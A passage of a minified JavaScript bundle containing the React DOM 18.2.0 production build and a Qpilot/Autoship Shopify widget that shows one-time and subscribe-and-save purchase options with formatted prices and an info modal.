t=null;for(Hl={focusedElem:e,selectionRange:t},Lt=!1,Uu=n;null!==Uu;)if(e=(n=Uu).child,1028&n.subtreeFlags&&null!==e)e.return=n,Uu=e;else for(;null!==Uu;){n=Uu;try{var m=n.alternate;if(1024&n.flags)switch(n.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var h=m.memoizedProps,g=m.memoizedState,v=n.stateNode,y=v.getSnapshotBeforeUpdate(n.elementType===n.type?h:no(n.type,h),g);v.__reactInternalSnapshotBeforeUpdate=y}break;case 3:var b=n.stateNode.containerInfo;1===b.nodeType?b.textContent="":9===b.nodeType&&b.documentElement&&b.removeChild(b.documentElement);break;default:throw Error(B(163))}}catch(w){cc(n,n.return,w)}if(null!==(e=n.sibling)){e.return=n.return,Uu=e;break}Uu=n.return}m=ju,ju=!1}(e,t),ts(t,e),Jr(Hl),Lt=!!$l,Hl=$l=null,e.current=t,ls(t),Dn(),ms=i,at=o,ps.transition=a}else e.current=t;if(Fs&&(Fs=!1,Rs=e,Os=l),a=e.pendingLanes,0===a&&(Ms=null),function(e){if(Wn&&"function"==typeof Wn.onCommitFiberRoot)try{Wn.onCommitFiberRoot(Bn,e,void 0,!(128&~e.current.flags))}catch(n){}}(t.stateNode),Vs(e,In()),null!==n)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(Ls)throw Ls=!1,e=Ts,Ts=null,e;!!(1&Os)&&0!==e.tag&&uc(),a=e.pendingLanes,1&a?e===Is?Ds++:(Ds=0,Is=e):Ds=0,Na()}(e,n,t,r)}finally{ps.transition=l,at=r}return null}function uc(){if(null!==Rs){var e=ot(Os),n=ps.transition,t=at;try{if(ps.transition=null,at=16>e?16:e,null===Rs)var r=!1;else{if(e=Rs,Rs=null,Os=0,6&ms)throw Error(B(331));var l=ms;for(ms|=4,Uu=e.current;null!==Uu;){var a=Uu,o=a.child;if(16&Uu.flags){var i=a.deletions;if(null!==i){for(var u=0;u<i.length;u++){var s=i[u];for(Uu=s;null!==Uu;){var c=Uu;switch(c.tag){case 0:case 11:case 15:Au(8,c,a)}var f=c.child;if(null!==f)f.return=c,Uu=f;else for(;null!==Uu;){var d=(c=Uu).sibling,p=c.return;if(Wu(c),c===s){Uu=null;break}if(null!==d){d.return=p,Uu=d;break}Uu=p}}}var m=a.alternate;if(null!==m){var h=m.child;if(null!==h){m.child=null;do{var g=h.sibling;h.sibling=null,h=g}while(null!==h)}}Uu=a}}if(2064&a.subtreeFlags&&null!==o)o.return=a,Uu=o;else e:for(;null!==Uu;){if(2048&(a=Uu).flags)switch(a.tag){case 0:case 11:case 15:Au(9,a,a.return)}var v=a.sibling;if(null!==v){v.return=a.return,Uu=v;break e}Uu=a.return}}var y=e.current;for(Uu=y;null!==Uu;){var b=(o=Uu).child;if(2064&o.subtreeFlags&&null!==b)b.return=o,Uu=b;else e:for(o=y;null!==Uu;){if(2048&(i=Uu).flags)try{switch(i.tag){case 0:case 11:case 15:Vu(9,i)}}catch(k){cc(i,i.return,k)}if(i===o){Uu=null;break e}var w=i.sibling;if(null!==w){w.return=i.return,Uu=w;break e}Uu=i.return}}if(ms=l,Na(),Wn&&"function"==typeof Wn.onPostCommitFiberRoot)try{Wn.onPostCommitFiberRoot(Bn,e)}catch(k){}r=!0}return r}finally{at=t,ps.transition=n}}return!1}function sc(e,n,t){e=wo(e,n=Ji(0,n=Yi(t,n),1),1),n=Hs(),null!==e&&(rt(e,1,n),Vs(e,n))}function cc(e,n,t){if(3===e.tag)sc(e,e,t);else for(;null!==n;){if(3===n.tag){sc(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ms||!Ms.has(r))){n=wo(n,e=eu(n,e=Yi(t,e),1),1),e=Hs(),null!==n&&(rt(n,1,e),Vs(n,e));break}}n=n.return}}function fc(e,n,t){var r=e.pingCache;null!==r&&r.delete(n),n=Hs(),e.pingedLanes|=e.suspendedLanes&t,hs===e&&(vs&t)===t&&(4===ws||3===ws&&(130023424&vs)===vs&&500>In()-Ns?Zs(e,0):xs|=t),Vs(e,n)}function dc(e,n){0===n&&(1&e.mode?(n=Xn,!(130023424&(Xn<<=1))&&(Xn=4194304)):n=1);var t=Hs();null!==(e=ho(e,n))&&(rt(e,n,t),Vs(e,t))}function pc(e){var n=e.memoizedState,t=0;null!==n&&(t=n.retryLane),dc(e,t)}function mc(e,n){var t=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;null!==l&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(B(314))}null!==r&&r.delete(n),dc(e,t)}function hc(e,n){return Fn(e,n)}function gc(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function vc(e,n,t,r){return new gc(e,n,t,r)}function yc(e){return!(!(e=e.prototype)||!e.isReactComponent)}function bc(e,n){var t=e.alternate;return null===t?((t=vc(e.tag,n,e.key,e.mode)).elementType=e.elementType,t.type=e.type,t.stateNode=e.stateNode,t.alternate=e,e.alternate=t):(t.pendingProps=n,t.type=e.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=14680064&e.flags,t.childLanes=e.childLanes,t.lanes=e.lanes,t.child=e.child,t.memoizedProps=e.memoizedProps,t.memoizedState=e.memoizedState,t.updateQueue=e.updateQueue,n=e.dependencies,t.dependencies=null===n?null:{lanes:n.lanes,firstContext:n.firstContext},t.sibling=e.sibling,t.index=e.index,t.ref=e.ref,t}function wc(e,n,t,r,l,a){var o=2;if(r=e,"function"==typeof e)yc(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case ue:return kc(t.children,l,a,n);case se:o=8,l|=8;break;case ce:return(e=vc(12,t,n,2|l)).elementType=ce,e.lanes=a,e;case me:return(e=vc(13,t,n,l)).elementType=me,e.lanes=a,e;case he:return(e=vc(19,t,n,l)).elementType=he,e.lanes=a,e;case ye:return Sc(t,l,a,n);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case fe:o=10;break e;case de:o=9;break e;case pe:o=11;break e;case ge:o=14;break e;case ve:o=16,r=null;break e}throw Error(B(130,null==e?e:typeof e,""))}return(n=vc(o,t,n,l)).elementType=e,n.type=r,n.lanes=a,n}function kc(e,n,t,r){return(e=vc(7,e,r,n)).lanes=t,e}function Sc(e,n,t,r){return(e=vc(22,e,r,n)).elementType=ye,e.lanes=t,e.stateNode={isHidden:!1},e}function _c(e,n,t){return(e=vc(6,e,null,n)).lanes=t,e}function xc(e,n,t){return(n=vc(4,null!==e.children?e.children:[],e.key,n)).lanes=t,n.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},n}function Ec(e,n,t,r,l){this.tag=n,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=tt(0),this.expirationTimes=tt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=tt(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function Cc(e,n,t,r,l,a,o,i,u){return e=new Ec(e,n,t,i,u),1===n?(n=1,!0===a&&(n|=8)):n=0,a=vc(3,null,null,n),e.current=a,a.stateNode=e,a.memoizedState={element:r,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},vo(a),e}function Nc(e){if(!e)return da;e:{if(Pn(e=e._reactInternals)!==e||1!==e.tag)throw Error(B(170));var n=e;do{switch(n.tag){case 3:n=n.stateNode.context;break e;case 1:if(va(n.type)){n=n.stateNode.__reactInternalMemoizedMergedChildContext;break e}}n=n.return}while(null!==n);throw Error(B(171))}if(1===e.tag){var t=e.type;if(va(t))return wa(e,t,n)}return n}function Pc(e,n,t,r,l,a,o,i,u){return(e=Cc(t,r,!0,e,0,a,0,i,u)).context=Nc(null),t=e.current,(a=bo(r=Hs(),l=js(t))).callback=null!=n?n:null,wo(t,a,l),e.current.lanes=l,rt(e,l,r),Vs(e,r),e}function zc(e,n,t,r){var l=n.current,a=Hs(),o=js(l);return t=Nc(t),null===n.context?n.context=t:n.pendingContext=t,(n=bo(a,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(n.callback=r),null!==(e=wo(l,n,o))&&(As(e,l,o,a),ko(e,l,o)),o}function Lc(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Tc(e,n){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var t=e.retryLane;e.retryLane=0!==t&&t<n?t:n}}function Mc(e,n){Tc(e,n),(e=e.alternate)&&Tc(e,n)}ss=function(e,n,t){if(null!==e)if(e.memoizedProps!==n.pendingProps||ma.current)au=!0;else{if(!(e.lanes&t||128&n.flags))return au=!1,function(e,n,t){switch(n.tag){case 3:hu(n),Za();break;case 5:Wo(n);break;case 1:va(n.type)&&ka(n);break;case 4:Vo(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;fa(to,r._currentValue),r._currentValue=l;break;case 13:if(null!==(r=n.memoizedState))return null!==r.dehydrated?(fa(Qo,1&Qo.current),n.flags|=128,null):t&n.child.childLanes?_u(e,n,t):(fa(Qo,1&Qo.current),null!==(e=Lu(e,n,t))?e.sibling:null);fa(Qo,1&Qo.current);break;case 19:if(r=!!(t&n.childLanes),128&e.flags){if(r)return Pu(e,n,t);n.flags|=128}if(null!==(l=n.memoizedState)&&(l.rendering=null,l.tail=null,l.lastEffect=null),fa(Qo,Qo.current),r)break;return null;case 22:case 23:return n.lanes=0,cu(e,n,t)}return Lu(e,n,t)}(e,n,t);au=!!(131072&e.flags)}else au=!1,Va&&1048576&n.flags&&Ua(n,Ta,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;zu(e,n),e=n.pendingProps;var l=ga(n,pa.current);so(n,t),l=si(null,n,r,e,l,t);var a=ci();return n.flags|=1,"object"==typeof l&&null!==l&&"function"==typeof l.render&&void 0===l.$$typeof?(n.tag=1,n.memoizedState=null,n.updateQueue=null,va(r)?(a=!0,ka(n)):a=!1,n.memoizedState=null!==l.state&&void 0!==l.state?l.state:null,vo(n),l.updater=No,n.stateNode=l,l._reactInternals=n,To(n,r,e,t),n=mu(null,n,r,!0,a,t)):(n.tag=0,Va&&a&&$a(n),ou(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(zu(e,n),e=n.pendingProps,r=(l=r._init)(r._payload),n.type=r,l=n.tag=function(e){if("function"==typeof e)return yc(e)?1:0;if(null!=e){if((e=e.$$typeof)===pe)return 11;if(e===ge)return 14}return 2}(r),e=no(r,e),l){case 0:n=du(null,n,r,e,t);break e;case 1:n=pu(null,n,r,e,t);break e;case 11:n=iu(null,n,r,e,t);break e;case 14:n=uu(null,n,r,no(r.type,e),t);break e}throw Error(B(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,du(e,n,r,l=n.elementType===r?l:no(r,l),t);case 1:return r=n.type,l=n.pendingProps,pu(e,n,r,l=n.elementType===r?l:no(r,l),t);case 3:e:{if(hu(n),null===e)throw Error(B(387));r=n.pendingProps,l=(a=n.memoizedState).element,yo(e,n),_o(n,r,null,t);var o=n.memoizedState;if(r=o.element,a.isDehydrated){if(a={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},n.updateQueue.baseState=a,n.memoizedState=a,256&n.flags){n=gu(e,n,r,t,l=Yi(Error(B(423)),n));break e}if(r!==l){n=gu(e,n,r,t,l=Yi(Error(B(424)),n));break e}for(Aa=Kl(n.stateNode.containerInfo.firstChild),ja=n,Va=!0,Ba=null,t=Io(n,null,r,t),n.child=t;t;)t.flags=-3&t.flags|4096,t=t.sibling}else{if(Za(),r===l){n=Lu(e,n,t);break e}ou(e,n,r,t)}n=n.child}return n;case 5:return Wo(n),null===e&&Ka(n),r=n.type,l=n.pendingProps,a=null!==e?e.memoizedProps:null,o=l.children,jl(r,l)?o=null:null!==a&&jl(r,a)&&(n.flags|=32),fu(e,n),ou(e,n,o,t),n.child;case 6:return null===e&&Ka(n),null;case 13:return _u(e,n,t);case 4:return Vo(n,n.stateNode.containerInfo),r=n.pendingProps,null===e?n.child=Do(n,null,r,t):ou(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,iu(e,n,r,l=n.elementType===r?l:no(r,l),t);case 7:return ou(e,n,n.pendingProps,t),n.child;case 8:case 12:return ou(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,a=n.memoizedProps,o=l.value,fa(to,r._currentValue),r._currentValue=o,null!==a)if(qr(a.value,o)){if(a.children===l.children&&!ma.current){n=Lu(e,n,t);break e}}else for(null!==(a=n.child)&&(a.return=n);null!==a;){var i=a.dependencies;if(null!==i){o=a.child;for(var u=i.firstContext;null!==u;){if(u.context===r){if(1===a.tag){(u=bo(-1,t&-t)).tag=2;var s=a.updateQueue;if(null!==s){var c=(s=s.shared).pending;null===c?u.next=u:(u.next=c.next,c.next=u),s.pending=u}}a.lanes|=t,null!==(u=a.alternate)&&(u.lanes|=t),uo(a.return,t,n),i.lanes|=t;break}u=u.next}}else if(10===a.tag)o=a.type===n.type?null:a.child;else if(18===a.tag){if(null===(o=a.return))throw Error(B(341));o.lanes|=t,null!==(i=o.alternate)&&(i.lanes|=t),uo(o,t,n),o=a.sibling}else o=a.child;if(null!==o)o.return=a;else for(o=a;null!==o;){if(o===n){o=null;break}if(null!==(a=o.sibling)){a.return=o.return,o=a;break}o=o.return}a=o}ou(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,so(n,t),r=r(l=co(l)),n.flags|=1,ou(e,n,r,t),n.child;case 14:return l=no(r=n.type,n.pendingProps),uu(e,n,r,l=no(r.type,l),t);case 15:return su(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:no(r,l),zu(e,n),n.tag=1,va(r)?(e=!0,ka(n)):e=!1,so(n,t),zo(n,r,l),To(n,r,l,t),mu(null,n,r,!0,e,t);case 19:return Pu(e,n,t);case 22:return cu(e,n,t)}throw Error(B(156,n.tag))};var Fc="function"==typeof reportError?reportError:function(e){console.error(e)};function Rc(e){this._internalRoot=e}function Oc(e){this._internalRoot=e}function Dc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Ic(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Uc(){}function $c(e,n,t,r,l){var a=t._reactRootContainer;if(a){var o=a;if("function"==typeof l){var i=l;l=function(){var e=Lc(o);i.call(e)}}zc(n,o,e,l)}else o=function(e,n,t,r,l){if(l){if("function"==typeof r){var a=r;r=function(){var e=Lc(o);a.call(e)}}var o=Pc(n,r,e,0,null,!1,0,"",Uc);return e._reactRootContainer=o,e[Jl]=o.current,Nl(8===e.nodeType?e.parentNode:e),Xs(),o}for(;l=e.lastChild;)e.removeChild(l);if("function"==typeof r){var i=r;r=function(){var e=Lc(u);i.call(e)}}var u=Cc(e,0,!1,null,0,!1,0,"",Uc);return e._reactRootContainer=u,e[Jl]=u.current,Nl(8===e.nodeType?e.parentNode:e),Xs((function(){zc(n,u,t,r)})),u}(t,n,e,l,r);return Lc(o)}Oc.prototype.render=Rc.prototype.render=function(e){var n=this._internalRoot;if(null===n)throw Error(B(409));zc(e,n,null,null)},Oc.prototype.unmount=Rc.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var n=e.containerInfo;Xs((function(){zc(null,e,null,null)})),n[Jl]=null}},Oc.prototype.unstable_scheduleHydration=function(e){if(e){var n=ct();e={blockedOn:null,target:e,priority:n};for(var t=0;t<bt.length&&0!==n&&n<bt[t].priority;t++);bt.splice(t,0,e),0===t&&_t(e)}},it=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Gn(n.pendingLanes);0!==t&&(lt(n,1|t),Vs(n,In()),!(6&ms)&&(Ps=In()+500,Na()))}break;case 13:Xs((function(){var n=ho(e,1);if(null!==n){var t=Hs();As(n,e,1,t)}})),Mc(e,1)}},ut=function(e){if(13===e.tag){var n=ho(e,134217728);if(null!==n)As(n,e,134217728,Hs());Mc(e,134217728)}},st=function(e){if(13===e.tag){var n=js(e),t=ho(e,n);if(null!==t)As(t,e,n,Hs());Mc(e,n)}},ct=function(){return at},ft=function(e,n){var t=at;try{return at=e,n()}finally{at=t}},un=function(e,n,t){switch(n){case"input":if(Ie(e,t),n=t.name,"radio"===t.type&&null!=n){for(t=e;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]'),n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=oa(r);if(!l)throw Error(B(90));Me(r),Ie(r,l)}}}break;case"textarea":Be(e,t);break;case"select":null!=(n=t.value)&&je(e,!!t.multiple,n,!1)}},mn=Ys,hn=Xs;var Hc,jc={usingClientEntryPoint:!1,Events:[la,aa,oa,dn,pn,Ys]},Ac={findFiberByHostInstance:ra,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},Vc={bundleType:Ac.bundleType,version:Ac.version,rendererPackageName:Ac.rendererPackageName,rendererConfig:Ac.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:ae.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Tn(e))?null:e.stateNode},findFiberByHostInstance:Ac.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var Bc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Bc.isDisabled&&Bc.supportsFiber)try{Bn=Bc.inject(Vc),Wn=Bc}catch(Ye){}}U.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=jc,U.createPortal=function(e,n){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Dc(n))throw Error(B(200));return function(e,n,t){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:ie,key:null==r?null:""+r,children:e,containerInfo:n,implementation:t}}(e,n,null,t)},U.createRoot=function(e,n){if(!Dc(e))throw Error(B(299));var t=!1,r="",l=Fc;return null!=n&&(!0===n.unstable_strictMode&&(t=!0),void 0!==n.identifierPrefix&&(r=n.identifierPrefix),void 0!==n.onRecoverableError&&(l=n.onRecoverableError)),n=Cc(e,1,!1,null,0,t,0,r,l),e[Jl]=n.current,Nl(8===e.nodeType?e.parentNode:e),new Rc(n)},U.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var n=e._reactInternals;if(void 0===n){if("function"==typeof e.render)throw Error(B(188));throw e=Object.keys(e).join(","),Error(B(268,e))}return e=null===(e=Tn(n))?null:e.stateNode},U.flushSync=function(e){return Xs(e)},U.hydrate=function(e,n,t){if(!Ic(n))throw Error(B(200));return $c(null,e,n,!0,t)},U.hydrateRoot=function(e,n,t){if(!Dc(e))throw Error(B(405));var r=null!=t&&t.hydratedSources||null,l=!1,a="",o=Fc;if(null!=t&&(!0===t.unstable_strictMode&&(l=!0),void 0!==t.identifierPrefix&&(a=t.identifierPrefix),void 0!==t.onRecoverableError&&(o=t.onRecoverableError)),n=Pc(n,null,e,1,null!=t?t:null,l,0,a,o),e[Jl]=n.current,Nl(e),r)for(e=0;e<r.length;e++)l=(l=(t=r[e])._getVersion)(t._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Oc(n)},U.render=function(e,n,t){if(!Ic(n))throw Error(B(200));return $c(null,e,n,!1,t)},U.unmountComponentAtNode=function(e){if(!Ic(e))throw Error(B(40));return!!e._reactRootContainer&&(Xs((function(){$c(null,null,e,!1,(function(){e._reactRootContainer=null,e[Jl]=null}))})),!0)},U.unstable_batchedUpdates=Ys,U.unstable_renderSubtreeIntoContainer=function(e,n,t,r){if(!Ic(t))throw Error(B(200));if(null==e||void 0===e._reactInternals)throw Error(B(38));return $c(e,n,t,!1,r)},U.version="18.2.0-next-9e3b772b8-20220608",Hc=I,function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(n){console.error(n)}}(),Hc.exports=U;var Wc=I.exports;D.createRoot=Wc.createRoot,D.hydrateRoot=Wc.hydrateRoot;const qc={getForm(e){const n=document.querySelectorAll('[action^="/cart/add"]:not(#product-form-installment):not(.installment):not([id*="installment"]):not([id*="instalment"])');return n.length>0&&(window.location.href.includes("/products/")||window.location.href.includes("/products_preview"))?n[0]:e.closest("form")?e.closest("form"):null}};var Qc={exports:{}},Kc={},Yc=e.exports,Xc=Symbol.for("react.element"),Gc=Symbol.for("react.fragment"),Zc=Object.prototype.hasOwnProperty,Jc=Yc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,ef={key:!0,ref:!0,__self:!0,__source:!0};function nf(e,n,t){var r,l={},a=null,o=null;for(r in void 0!==t&&(a=""+t),void 0!==n.key&&(a=""+n.key),void 0!==n.ref&&(o=n.ref),n)Zc.call(n,r)&&!ef.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps)void 0===l[r]&&(l[r]=n[r]);return{$$typeof:Xc,type:e,key:a,ref:o,props:l,_owner:Jc.current}}Kc.Fragment=Gc,Kc.jsx=nf,Kc.jsxs=nf;const tf=(Qc.exports=Kc).Fragment,rf=Qc.exports.jsx,lf=Qc.exports.jsxs,af=e=>{const n=n=>{n.preventDefault(),n.stopPropagation(),e.onCloseModal(n)};return rf("div",{className:"autoship-modal-overlay",onClick:n,children:lf("div",{className:"autoship-modal-inner",onClick:e=>e.stopPropagation(),children:[rf("span",{onClick:n,className:"autoship-modal-close",children:"×"}),rf("h3",{children:e.title}),(null==e?void 0:e.html)?rf("div",{dangerouslySetInnerHTML:{__html:e.html}}):lf("ul",{children:[rf("li",{children:"Never run out of your favorite products."}),rf("li",{children:"Discounted prices only for subscribers."}),rf("li",{children:"Priority order processing and discounted shipping."}),rf("li",{children:"You control when you want repeat orders, pause, skip, or cancel at anytime!"})]}),rf("p",{className:"autoship-modal-footer",children:lf("a",{href:"https://autoship.cloud",target:"_blank",children:["Flexible subscriptions powered by",rf("span",{children:rf("img",{className:"autoship-modal-logo",src:"https://qpilot.com/wp-content/uploads/2022/03/logo.svg",alt:"Qpilot"})})]})})]})})},of=(e,n)=>{"string"==typeof e&&(e=e.replace(".",""));var t="",r=/\{\{\s*(\w+)\s*\}\}/,l=n;function a(e,n){return void 0===e?n:e}function o(e,n,t,r){if(n=a(n,2),t=a(t,","),r=a(r,"."),isNaN(e)||null==e)return 0;var l=(e=(e/100).toFixed(n)).split(".");return l[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+t)+(l[1]?r+l[1]:"")}switch(l.match(r)[1]){case"amount":t=o(e,2);break;case"amount_no_decimals":t=o(e,0);break;case"amount_with_comma_separator":t=o(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":t=o(e,0,".",",")}return l.replace(r,t)},uf=n=>{var t,r,l;const[a,o]=e.exports.useState(null),[i,u]=e.exports.useState(!1),[s,c]=e.exports.useState([]),[f,d]=e.exports.useState(null),[p,m]=e.exports.useState(null),[h,g]=e.exports.useState(null),[v,y]=e.exports.useState(!1),b=e=>{if(!a)return void c([]);const n=a.variants.find((n=>n.id==e));n&&n.selling_plan_groups&&c(n.selling_plan_groups.map((e=>e.selling_plans)).flat())};e.exports.useEffect((()=>{var e;const t=qc.getForm(n.element);if(t){const n=null==(e=null==t?void 0:t.attributes)?void 0:e.id;n&&g(n.value);let r=t.querySelector("[name=id]");!r&&n&&(r=document.querySelector(`[name=id][form="${n.value}"]`)),d(r.value),r.addEventListener("change",(e=>{d(e.target.value);const n={variant_id:e.target.value};document.dispatchEvent(new CustomEvent("autoship:variant:change",{detail:n}))}))}fetch(`/products/${n.options.handle}.js`).then((e=>e.json())).then((e=>{if(null==e.selling_plan_groups||e.selling_plan_groups.length<1)return;const t={id:e.id,handle:e.handle,money_format:n.options.moneyFormat,money_with_currency_format:n.options.moneyFormatWithCurrency,selling_plan_groups:e.selling_plan_groups.filter((e=>"qpilot"==e.app_id)),requires_selling_plan:e.requires_selling_plan,variants:e.variants.map((n=>{const t=e.selling_plan_groups.find((e=>"qpilot"==e.app_id&&n.selling_plan_allocations.some((n=>n.selling_plan_group_id===e.id))));return{id:n.id,price:.01*n.price,price_sale:n.selling_plan_allocations.length>0?.01*n.selling_plan_allocations[0].price:.01*n.price,selling_plan_groups:n.selling_plan_allocations.length>0?[{id:t.id,name:t.name,selling_plans:n.selling_plan_allocations.filter((e=>e.selling_plan_group_id===t.id)).map((e=>{var n,r,l;const a=t.selling_plans.find((n=>n.id===e.selling_plan_id));return{id:e.selling_plan_id,name:a.name,discount:a.price_adjustments&&a.price_adjustments.length>0?"percentage"===a.price_adjustments[0].value_type?a.price_adjustments[0].value:.01*a.price_adjustments[0].value:0,discount_type:null!=(l=null==(r=null==(n=null==a?void 0:a.price_adjustments)?void 0:n[0])?void 0:r.value_type)?l:"percentage",interval:a.options[0].value.split(" ").pop(),interval_count:a.options[0].value.split(" ").shift()}}))}]:[]}}))};o(t),b(f),t.requires_selling_plan||n.options.subscribeFirst||u(!0)}));const r=e=>{var n;(null==(n=null==e?void 0:e.detail)?void 0:n.variantId)&&d(e.detail.variantId)};return document.addEventListener("autoship:updatevariant",r),()=>{document.removeEventListener("autoship:updatevariant",r)}}),[]),e.exports.useEffect((()=>{b(f)}),[a,f]),e.exports.useEffect((()=>{!p&&s.length>0&&m(s[0].id),p&&s.length>0&&!s.some((e=>e.id==p))&&m(s[0].id)}),[s]),e.exports.useEffect((()=>{var e;const n=w();if(!f||!a||!n)return;const t=null==(e=null==a?void 0:a.variants)?void 0:e.find((e=>e.id==f)),r={selling_plan_id:i?null:n.id||null,price:i?t.price:t.price_sale,frequency:n.interval_count||null,frequency_interval:n.interval||null};document.dispatchEvent(new CustomEvent("selling-plan:change",{detail:r})),document.dispatchEvent(new CustomEvent("autoship:selling-plan:change",{detail:r}))}),[a,p,f,i]),e.exports.useEffect((()=>{v?document.body.classList.add("autoship-freeze"):document.body.classList.remove("autoship-freeze")}),[v]);const w=()=>s.find((e=>e.id==p))||null,k=()=>{const e=w();return`${e.interval_count} ${e.interval}`},S=()=>w().interval_count,x=()=>w().interval,E=()=>{const e=a.variants.find((e=>e.id==f));return of(100*e.price,a.money_format).replace(".00","")},C=()=>{const e=a.variants.find((e=>e.id==f));return of(100*e.price_sale,a.money_format).replace(".00","")},N=()=>{const e=w();if(!e)return"";switch(e.discount_type){case"percentage":return e.discount.toString()+"%";case"fixed_amount":case"price":return of(100*e.discount,a.money_format)}},P=()=>{if(!w())return"";const e=a.variants.find((e=>e.id==f));return e?of(100*(e.price-e.price_sale),a.money_format).replace(".00",""):""},z=()=>{const e=a.variants.find((e=>e.id==f));if(!e)return"";const n=w();if(!n)return"";if(e.price_sale){if(0===n.discount)return" and future orders";switch(n.discount_type){case"percentage":return" and "+n.discount.toString()+"% on future orders";case"fixed_amount":return" and "+of(100*(e.price-e.price_sale),a.money_format)+" on future orders";case"price":return" and "+of(100*e.price_sale,a.money_format)+" on future orders"}}return""};return lf("div",{className:"autoship-widget-options",children:[a&&s.length>0&&lf(tf,{children:[!a.requires_selling_plan&&rf("div",{className:"autoship-widget-option-wrapper noborder "+(i?"option-active":""),children:lf("label",{className:"autoship-widget-dropdown-label",children:[rf("input",{type:"radio",name:"one_time",checked:i,onChange:()=>{u(!0)}}),(null==(L=n.options)?void 0:L.buyOnceLabel)?rf("span",{className:"autoship-widget-dropdown-label__text",dangerouslySetInnerHTML:{__html:n.options.buyOnceLabel.replace("{price}",E())}}):"Buy it once"]})}),lf("div",{className:"autoship-widget-option-wrapper vertical "+(i?"":"option-active"),children:[lf("label",{className:"autoship-widget-dropdown-label",children:[!a.requires_selling_plan&&rf("input",{type:"radio",name:"one_time",checked:!i,onChange:()=>{u(!1),p||m(s[0].id)}}),(()=>{const e=w();if(!e)return"";if(n.options.subscribeLabel)return rf("span",{className:"autoship-widget-dropdown-label__text",dangerouslySetInnerHTML:{__html:n.options.subscribeLabel.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x())}});if(0===e.discount)return`Subscribe for ${E()}`;switch(e.discount_type){case"percentage":case"fixed_amount":return`Subscribe and save ${N()} at checkout ${z()}.`;case"price":return`Subscribe for ${N()} at checkout 